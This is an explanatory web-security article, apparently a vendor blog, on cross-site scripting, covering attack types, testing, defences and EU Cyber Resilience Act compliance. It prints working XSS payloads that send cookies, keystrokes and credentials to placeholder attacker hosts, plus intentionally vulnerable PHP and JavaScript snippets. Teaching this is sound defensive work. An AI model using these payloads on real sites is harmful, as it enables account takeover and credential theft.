

Cross-site scripting, or XSS, is one of the most persistent and damaging vulnerabilities plaguing the web. It’s a sneaky type of attack where a threat actor injects malicious code, usually JavaScript, into a legitimate website. When an unsuspecting user visits that site, their browser executes the script, believing it’s part of the trusted content.

The consequences can be severe, ranging from stolen session cookies and credentials to a full-blown account takeover. A practical example could be a malicious script hidden in a product review. When other users view that review, the script silently steals their login information, sending it directly to the attacker.

What Is Cross-Site Scripting?

At its heart, cross-site scripting is an attack that cleverly abuses the trust a user has in a website. Imagine a blog’s comment section is a public notice board where people can pin messages. Normally, the messages are harmless. An XSS attack is like someone pinning up a note that looks innocent but has a hidden mechanism that triggers when you read it.

When the next person comes along and looks at that malicious note, it doesn’t just show text—it secretly runs a script on their browser. Because the script is delivered by the trusted website, the browser grants it the same permissions. This allows the script to do things on the user's behalf, like grabbing their session cookies, logging their keystrokes, or redirecting them to a fake login page.

This isn’t just a theoretical bug; it’s a real and present danger. A recent ENISA Threat Landscape report ranked cross-site scripting (XSS) as the second most prevalent weakness, found in a staggering 56.92% of analysed threats. This statistic underscores just how common these flaws are in the wild. You can dig deeper into these trends in the full ENISA report.

Before we get into the different types of XSS, it’s helpful to break down the core components involved in an attack. The table below gives you a quick reference.

Key XSS Concepts Explained

This table breaks down the fundamental components of an XSS attack, providing a quick reference to help you grasp the key concepts before we dive deeper into the technical details.

| Component | Role in an XSS Attack | Simple Analogy |

|---|---|---|

| Attacker | The individual who finds a vulnerability and crafts the malicious script (payload). | The person who writes a malicious message and pins it to a public notice board. |

| Victim | The unsuspecting user whose browser executes the malicious script when they visit the compromised page. | The person who reads the malicious message on the notice board, triggering its hidden effect. |

| Vulnerable Website | The trusted website that unknowingly stores or reflects the attacker’s malicious script to its users. | The notice board itself, which can't tell the difference between a safe message and a malicious one. |

| Payload | The malicious script (e.g., JavaScript) that performs the harmful action, like stealing cookies or credentials. | The hidden mechanism inside the malicious message that activates when read. |

Understanding these roles helps clarify how an attacker can turn a simple input field into a powerful weapon against your users.

The Core Mechanics of an XSS Attack

So, how does this all come together in a real attack? The process almost always involves three key players: the attacker, the victim, and the vulnerable website, which acts as the unwitting middleman.

The attack unfolds in a few clear steps:

- Injection: The attacker discovers an input field on a website that doesn't properly clean up user-supplied data. This could be a search bar, a comment form, or a user profile page. They inject their malicious script into that field.

- Delivery: The vulnerable website takes this malicious script and either saves it to its database or immediately reflects it back to users. It’s now treated as legitimate content, just like a normal comment or search result.

- Execution: A victim navigates to the compromised page. Their browser sees the script, assumes it’s from the trusted website, and executes it without hesitation.

Think of the vulnerable website as a trusted courier who is tricked into delivering a malicious package. The recipient's browser opens the package because it trusts the courier, unleashing the harmful code inside.

For instance, an attacker could post a comment on a blog containing this script: <script>fetch('https://attacker-site.com/steal?cookie=' + document.cookie);</script>.

When another user loads the page with this comment, their browser runs the script. In a flash, it sends their session cookie to a server controlled by the attacker. Armed with that cookie, the attacker can hijack the user's session, gaining complete access to their account. It’s a stark example of how a simple injection can lead to a serious breach.

Exploring the Three Main Types of XSS Attacks

Cross-Site Scripting isn’t a single, monolithic threat. It comes in different flavours, each with its own method of attack. Understanding these variations is the first step to building a robust defence. The three main types you'll run into are Stored, Reflected, and DOM-based XSS.

This flowchart breaks down the typical path of an XSS attack, from the attacker's initial injection to the final impact on the victim.

As you can see, the vulnerable website acts as an unwitting middleman, delivering the attacker's malicious code straight to the victim's browser. Let's break down exactly how this happens with each attack type.

Stored XSS: The Digital Graffiti

Stored XSS is often seen as the most dangerous type. Think of it like digital graffiti. An attacker finds a way to permanently leave a malicious script on a website’s server, and it stays there until someone finds and removes it.

The script gets saved in a database, a comment thread, or even a log file. From that point on, every user who views the compromised page will have their browser execute the script. It's a classic "plant once, infect many" attack.

A common target for stored XSS is a website’s comment section or a user review page—anywhere user-submitted content is stored and then displayed to others.

Practical Example of Stored XSS

Imagine a product review page where shoppers can submit feedback. The website stores these reviews in its database and shows them to other visitors. An attacker submits what looks like a normal review:

<p>This product is amazing!</p>

<script>

// This script steals the session cookie of anyone who views this review

fetch('https://attacker-controlled-site.com/log?cookie=' + document.cookie);

</script>

If the website fails to sanitise this input, it saves the entire HTML block. Now, every single customer who views that product page will load the malicious review. Their browser executes the script, unknowingly sending their session cookie to the attacker’s server and opening the door for account takeover.

Reflected XSS: The Malicious Mirror

Reflected XSS is more of an immediate, one-off attack. It's like a malicious mirror where an attacker tricks a user into clicking a specially crafted link. This link contains the malicious script, and the vulnerable website simply reflects it back to the user's browser, which then executes it.

Unlike stored XSS, the payload is never saved on the server. The attack is delivered and run through a single request-and-response cycle.

This attack usually relies on social engineering, like phishing emails or dodgy social media posts, to convince someone to click the dangerous link in the first place.

Practical Example of Reflected XSS

Think about a website with a search feature. When you search for "laptops", the URL might look like this: https://example-shop.com/search?query=laptops. The page then helpfully displays "Showing results for: laptops".

If the site isn't properly secured, an attacker could craft this URL:

https://example-shop.com/search?query=<script>alert('Your session could be compromised!');</script>

They send this link to a victim in a phishing email, maybe disguised as a special offer. When the victim clicks it, their browser sends the malicious script to the website as part of the URL. The site, trying to be helpful, reflects the "query" parameter back onto the page, spitting out the following HTML:

<h3>Showing results for: <script>alert('Your session could be compromised!');</script></h3>

The victim's browser executes the script instantly. While this example just shows an alert, a real attack could do far more damage. These kinds of injection vulnerabilities are a massive concern, which is why they feature so prominently in security standards. For more context on the biggest web threats, check out our guide on the OWASP Top Ten.

DOM-Based XSS: The Tricky Blueprint

DOM-based XSS is a subtler and more modern version of the attack. Here, the whole thing happens inside the victim's browser. The malicious script is never even sent to the server; instead, it manipulates the Document Object Model (DOM)—the live, in-browser structure of the webpage.

The key difference here is that the server's response doesn't change at all. The attack happens when the page's own legitimate, client-side scripts handle user input in an unsafe way.

Practical Example of DOM-Based XSS

Imagine a webpage that uses JavaScript to read a parameter from the URL and display a personalised greeting without reloading the page. For instance, visiting https://example-site.com/welcome#name=Alice might make the page show "Welcome, Alice!".

The JavaScript code making this happen might look like this:

// This code is on the website and runs in the user's browser

let user_name = window.location.hash.substring(1).split('=')[1];

document.getElementById('greeting').innerHTML = "Welcome, " + user_name;

An attacker can exploit this by crafting a malicious URL:

https://example-site.com/welcome#name=<img src=1 onerror=alert('DOM-based XSS')>

When a victim clicks this link, the site's own legitimate JavaScript reads the content from the URL (#name=...). It then tries to write this content directly into the page's HTML using .innerHTML. The browser attempts to create an <img> tag with an invalid source, which triggers the onerror event, executing the attacker’s alert script. The server was never involved in delivering the payload, making this kind of attack much harder to spot in traditional server logs.



What Attackers Actually Do With XSS

Knowing the theory behind cross-site scripting is one thing, but seeing what a skilled attacker can accomplish with it brings the threat into sharp focus. That simple alert() pop-up you see in a proof-of-concept? That’s just the tip of the iceberg. In the wild, attackers use XSS to deploy sophisticated payloads that cause real damage to users and businesses.

These real-world attacks move far beyond harmless alerts to actively compromise user accounts, steal sensitive information, and completely undermine your application's integrity. The goal is almost always malicious, with consequences ranging from data theft to full account takeover.

Let's break down the three most common—and destructive—goals of a real-world XSS attack.

Stealing Session Cookies for Account Hijacking

For an attacker, one of the most valuable targets is a user's session cookie. This small piece of data is what keeps someone logged in while they browse a website. If an attacker can steal it, they can often just pop it into their own browser and impersonate the user completely, bypassing login forms entirely.

This is the classic session hijacking attack, and XSS makes it dangerously easy. An attacker injects a script designed to do one thing: grab that cookie and send it to a server they control.

A Real-World Cookie-Stealing Payload

Imagine an attacker slips the following script into a vulnerable forum post or product review:

<script>

var userCookie = document.cookie;

var stealingUrl = 'https://attacker-controlled-server.com/log?data=' + encodeURIComponent(userCookie);

new Image().src = stealingUrl;

</script>

When a victim views the page, this script runs silently in the background. It grabs their session cookie, encodes it to make sure it transmits cleanly, and sends it to the attacker's server as a simple image request. The attacker now has the keys to the victim's account and can change their password, access private data, or make fraudulent purchases.

Capturing Keystrokes with a Keylogger

Another powerful use for cross-site scripting is to deploy a keylogger. An attacker can inject a script that records every single keystroke a user makes on a compromised page. This includes usernames, passwords, credit card numbers, and private messages.

This attack is incredibly invasive because it captures sensitive data before it's even sent to your server. Even if your site uses HTTPS, the keylogger is already inside the user's browser, intercepting the information at its source.

A Simple Keylogging Payload

An attacker could hide a more complex script inside a vulnerable part of a webpage, like a user's editable profile bio:

<script>

let keystrokes = '';

document.onkeypress = function(e) {

keystrokes += e.key;

// Periodically send logged keys to the attacker's server

if (keystrokes.length > 50) {

fetch('https://attacker-server.com/keys', {

method: 'POST',

body: keystrokes

});

keystrokes = ''; // Clear the log

}

}

</script>

This script attaches a listener that captures every keypress. Once it has enough data, it sends the log off to the attacker. The user has no clue that their every move is being watched.

Defacing Websites and Manipulating Content

Sometimes, the goal isn't theft but disruption or manipulation. With XSS, an attacker can alter the content of a webpage that other users see. This opens the door to several malicious activities:

- Website Defacement: The attacker can replace your site's legitimate content with their own messages, images, or propaganda.

- Phishing: They can rewrite parts of the page to include a fake login form that sends credentials directly to them.

- Malware Distribution: An attacker might inject code that redirects users to a malicious site designed to download malware onto their device.

Practical Example of Phishing via XSS

An attacker injects the following script into a vulnerable comment section on a login page:

<script>

// Find the real login form and hide it

document.getElementById('login-form').style.display = 'none';

// Create and insert a fake login form

var fakeForm = '<h2>Please re-enter your credentials to continue</h2><form action="https://attacker-site.com/log" method="post">Username: <input type="text" name="user"><br>Password: <input type="password" name="pass"><br><input type="submit" value="Login"></form>';

document.body.innerHTML += fakeForm;

</script>

When a user visits the page, the real login form vanishes and is replaced by a convincing fake. The user enters their credentials, which are sent straight to the attacker.

Finding and Testing for XSS Vulnerabilities

Knowing about cross-site scripting is one thing, but finding these flaws before an attacker does is where the real work begins. To hunt for these vulnerabilities effectively, your teams need a proactive strategy that blends careful manual inspection with powerful automated scanning. Think of it as a layered defence—each approach catches different kinds of issues.

So, how do we move from theory to practice? You start by actively probing your application’s weak spots. The most common entry points for XSS are anywhere the application takes in and then displays user-supplied data. We're talking about search bars, comment forms, user profile fields, and even URL parameters. If a user can type into it and that input gets rendered back on a page, it's a potential target.

Manual Probing Techniques

Manual testing is the art of thinking like an attacker. It’s a methodical process of injecting small, harmless bits of test code—often called payloads—into input fields to see how the application reacts. The goal is simple: find out if the application properly neutralises dangerous characters like < and >.

A simple, classic test involves just one line of code.

Practical Manual Testing Example

Imagine your application has a search page. A tester would pop open the search bar and drop in the following payload:

<script>alert('XSS Test');</script>

After submitting the search, one of two things will happen:

- Secure Response: The page displays the text

<script>alert('XSS Test');</script>as a harmless string. This is good news. It means the application correctly encoded the special characters, neutralising the threat. - Vulnerable Response: An alert box pops up on the screen with the message 'XSS Test'. This is a dead giveaway. You have a cross-site scripting vulnerability because the browser just executed the injected JavaScript.

While this hands-on approach is great for finding obvious flaws, it's also time-consuming and requires specialised knowledge. It really shines when you need to uncover complex, logic-based vulnerabilities that automated tools might miss, but it just doesn’t scale across large, complex applications.

Automated Vulnerability Scanning

To find flaws at scale, security teams rely on automated tools, particularly Dynamic Application Security Testing (DAST) scanners. These tools are like tireless security robots. They crawl a running web application and automatically bombard every input field they find with a massive library of known XSS payloads.

DAST scanners are fantastic for getting broad coverage quickly, making them a must-have in any modern development pipeline. They can pinpoint common XSS variants without your engineering team having to do any of the heavy lifting. If you want a more detailed look at how these tools work, you can learn more about Dynamic Application Security Testing in our guide.

Automated tools are brilliant at systematically checking for vulnerabilities, but they don't replace human intelligence. A DAST scan might flag a potential issue, but a security analyst often needs to validate the finding to confirm it's a genuine, exploitable threat and not just a false positive.

Comparing XSS Testing Methods

This table compares the primary methods for detecting XSS vulnerabilities, helping your team choose the right approach based on your resources, development stage, and security goals.

| Testing Method | How It Works | Pros | Cons |

|---|---|---|---|

| Manual Probing | A human tester methodically injects test payloads into input fields to observe the application's response. | – Finds complex, logic-based flaws – Low rate of false positives – Simulates real attacker behaviour |

– Slow and resource-intensive – Requires specialised security skills – Doesn't scale well for large apps |

| DAST Scanning | An automated tool crawls a running application and injects a vast library of known payloads into all discovered inputs. | – Fast and provides broad coverage – Easily integrated into CI/CD pipelines – Identifies common, known vulnerabilities |

– Can produce false positives – May miss complex or custom flaws – Requires a running application |

Ultimately, choosing between manual and automated testing isn't an either/or decision. A balanced approach is almost always the best strategy.

The stakes for missing these vulnerabilities are high. In the European Union, cross-site scripting attacks have been a key factor in the broader ransomware landscape. Recent threat intelligence reports show that initial breaches in sectors like manufacturing often stem from web vulnerabilities like XSS, which are then used as a foothold to steal intellectual property.

Your best bet is a dual strategy. Use automated scanners to continuously monitor your applications for low-hanging fruit and common vulnerabilities. Then, complement that with periodic, targeted manual testing to uncover the more subtle, context-specific flaws that only a human tester can find. This gives you the most comprehensive defence against cross-site scripting attacks.



Proven XSS Prevention and Mitigation Strategies

Knowing how to spot cross-site scripting flaws is one thing, but stopping them from ever getting into production is the real goal. A solid defensive strategy isn't about finding a single silver bullet; it's about building multiple layers of security that turn your application into a fortress. You have to apply proven techniques systematically at every stage of development.

This layered approach creates a resilient barrier. If one defence fails, others are ready to shut down the attack. The core principles are simple: validate everything coming in, encode everything going out, and enforce strict security rules at the browser level.

Embrace Strict Input Validation

Your first line of defence against cross-site scripting is input validation. The golden rule? Never trust data from a user or any other external source. The principle is straightforward: be incredibly strict about what your application is willing to accept.

Think of it like a bouncer at an exclusive club checking IDs. If an ID doesn't match the exact format—correct age, valid photo, no signs of tampering—they're not getting in. Your application should do the same, rejecting any input that fails to meet a rigid, predefined format.

Practical Input Validation Example

If you have a form field for a user's age, the validation logic should only accept numbers within a reasonable range (e.g., 1-120).

// PHP example

$age = $_POST['age'];

if (filter_var($age, FILTER_VALIDATE_INT, ["options" => ["min_range" => 1, "max_range" => 120]]) === false) {

// Reject the input - it's not a valid age.

die("Invalid age provided.");

}

// Now we can safely use the $age variable.

Any input containing letters or HTML tags like <script> would be thrown out immediately. This prevents malicious code from even entering your system.

Master Output Encoding

While input validation guards the gate, output encoding is your most powerful weapon against XSS. The whole idea is to neutralise potentially malicious characters before they get rendered in the user's browser, treating all user-supplied data as harmless text, not code to be executed.

This works by converting special HTML characters into their safe, "encoded" equivalents. The < character, for example, becomes <, and > becomes >. When a browser encounters these encoded entities, it displays them as literal characters instead of interpreting them as part of an HTML tag.

Output encoding is the absolute cornerstone of XSS prevention. It’s not about trying to block bad input; it's about ensuring that any input, malicious or not, is rendered safely.

Practical Encoding Example in PHP

Let's say your app shows a user's search query on the results page. If you fail to encode the output, you’ve just created a classic reflected XSS vulnerability.

// VULNERABLE CODE: Directly echoing user input

echo "<h3>Showing results for: " . $_GET['query'] . "</h3>";

An attacker could easily craft a URL with ?query=<script>alert('XSS')</script>. The server would blindly inject this script into the page, and the victim's browser would run it.

Here’s the right way to handle it using htmlspecialchars(), a built-in PHP function for exactly this purpose:

// SECURE CODE: Encoding output before rendering

$safe_query = htmlspecialchars($_GET['query'], ENT_QUOTES, 'UTF-8');

echo "<h3>Showing results for: " . $safe_query . "</h3>";

Now, that malicious script is rendered as harmless text on the page. The attack is completely neutralised.

Implement a Content Security Policy

A Content Security Policy (CSP) is a fantastic, browser-level security mechanism that acts as a second line of defence. It gives you the power to define a whitelist of trusted sources from which your site can load resources like scripts, styles, and images.

Think of it as setting an approved vendor list for your website. If a script doesn't come from a source on your list, the browser flat-out refuses to run it—even if an attacker somehow managed to inject it into the page. This can stop many XSS attacks dead in their tracks.

A basic CSP is sent from your server as an HTTP response header:

Content-Security-Policy: script-src 'self' https://trusted-cdn.com;

This policy instructs the browser to only execute scripts that originate from your own domain ('self') or from https://trusted-cdn.com. Any inline scripts or scripts from unapproved sources will be blocked. Implementing a strong CSP is a critical part of modern web security.

Leverage Framework Protections

The good news is that modern web frameworks like React, Angular, and Vue have already done a lot of the heavy lifting. They ship with powerful, built-in protections against cross-site scripting, mostly through automatic output encoding.

- React: By default, React automatically escapes any values you embed in JSX. This means if you try to render data containing a

<script>tag, React will just display it as a harmless string. - Angular: Much like React, Angular considers all values untrusted by default. It automatically sanitises content before inserting it into the DOM, stripping out anything potentially dangerous.

These frameworks provide a fantastic security baseline, but it's still possible for developers to shoot themselves in the foot by intentionally bypassing these safeguards—for example, by using dangerouslySetInnerHTML in React without proper sanitisation. You can harden your code by using static code analysis, which helps spot these unsafe patterns before they ever make it to deployment. You can learn more in our guide on static code analysis.

You really can't overstate the importance of a multi-layered defence. XSS accounted for over half of some popular CMS-related flaws in recent reports, a trend amplified in EU manufacturing where web apps drive IoT management. By combining strict input validation, consistent output encoding, a strong CSP, and the built-in features of modern frameworks, you create a truly formidable defence against XSS attacks.

Aligning XSS Management with Cyber Resilience Act Compliance

Dealing with cross site scripting isn't just a technical chore anymore; it's a legal duty under the European Union's Cyber Resilience Act (CRA). This regulation completely reframes how manufacturers approach software security, turning XSS prevention from a good habit into a core compliance mandate. The CRA demands a "secure by design" approach, which means security has to be baked into your product's entire lifecycle from day one.

This shift means that everyday security work—finding, patching, and disclosing XSS flaws—is now directly tied to your legal obligations. Annex I of the CRA lays out essential security requirements, making it crystal clear that products must be delivered without any known exploitable vulnerabilities. An unpatched XSS flaw is a direct violation of that principle.

Mapping XSS Activities to CRA Obligations

To stay on the right side of the regulation, your vulnerability management process needs to be formalised and thoroughly documented. Every action you take to tackle cross site scripting should map directly to specific CRA articles. This not only shows due diligence to regulators but also builds trust with your customers.

Here’s how your XSS management efforts line up with key CRA requirements:

- Discovery and Testing: Regularly hunting for XSS using methods like DAST and manual code reviews directly supports the CRA's mandate to identify and document vulnerabilities in your products.

- Patching and Remediation: Developing and shipping security updates to fix XSS flaws fulfils your obligation to handle vulnerabilities promptly and free of charge.

- Coordinated Disclosure: Your process for reporting vulnerabilities to bodies like ENISA and communicating fixes to users is a central pillar of the CRA's vulnerability handling rules.

The CRA requires manufacturers to report any actively exploited vulnerability to ENISA within 24 hours of becoming aware of it. A severe, unpatched XSS vulnerability being used in the wild would trigger this tight reporting deadline, making a swift, organised response absolutely critical.

Your CRA Compliance Checklist for XSS

To make sure your processes meet these new regulatory standards, use this checklist as a practical guide. It translates the abstract legal text of the CRA into concrete steps for your product and security teams, helping you prepare for audits and prove your commitment to security. You can learn more about structuring your efforts in our detailed guide on CRA vulnerability handling.

This structured approach ensures every XSS flaw is treated not just as a technical bug to be squashed, but as a compliance event to be managed professionally. By systematically documenting your detection, remediation, and disclosure activities, you create a solid audit trail that proves your organisation is taking its security responsibilities seriously under the new EU rules.

Common Questions About Cross-Site Scripting

After getting to grips with cross-site scripting, a few specific questions tend to pop up. Here are some quick answers to clarify the finer points and help you distinguish XSS from other, similar-looking security issues.

What Is the Main Difference Between XSS and CSRF?

This is a classic. Both Cross-Site Scripting (XSS) and Cross-Site Request Forgery (CSRF) rely on exploiting trust, but they come at it from opposite directions.

XSS tricks a user's browser into running malicious code by exploiting the trust the user has in a website. The attacker’s goal is usually to get their hands on user data, like session cookies.

CSRF, on the other hand, tricks an already authenticated user into performing an unwanted action. It works by exploiting the trust a website has in the user's browser, essentially making the browser send a malicious request on the user's behalf.

To put it simply: XSS makes the browser do something malicious to the user. CSRF makes the user's browser do something malicious to the website.

A Practical Example:

- XSS: An attacker injects a script into a forum post. When you view the post, the script steals your session cookie and sends it to the attacker.

- CSRF: You are logged into your banking website. An attacker tricks you into clicking a link to an image on a different site. That link secretly contains a request that tells your bank to transfer money from your account to the attacker's. Your browser helpfully sends your banking cookie along with the request, authorising the transaction without your knowledge.

Can a Content Security Policy Alone Prevent All XSS Attacks?

A well-configured Content Security Policy (CSP) is a fantastic second line of defence. It can shut down a huge range of cross-site scripting attacks by telling the browser exactly which script sources are trustworthy.

But it should never be your only protection. A sloppy CSP can be bypassed, and more importantly, it doesn’t actually fix the underlying bug in your code. The real solution starts with secure coding practices like output encoding and input validation. Think of a strict CSP as a critical safety net, not a replacement for solid, secure code. It's a key part of defence-in-depth.

Are Modern Frameworks Like React and Angular Immune to XSS?

Modern frameworks like React, Angular, and Vue do a lot of the heavy lifting for you. They come with powerful, built-in protections that automatically encode data, which dramatically cuts down the risk of XSS. By default, they’re smart enough to treat dynamic content as plain data, not as code to be executed.

However, they aren't bulletproof. A developer can still open up a hole by deliberately sidestepping these built-in safeguards. A common example is using functions like dangerouslySetInnerHTML in React without properly sanitising the input first. The frameworks give you the tools for security, but it’s still on you to use them correctly and follow the security best practices for your specific stack.

Gain clarity and confidence in your compliance journey. With Regulus, you can map your security practices directly to EU regulatory requirements, build your technical documentation with ready-to-use templates, and create an actionable roadmap for the Cyber Resilience Act. Start your CRA compliance journey today.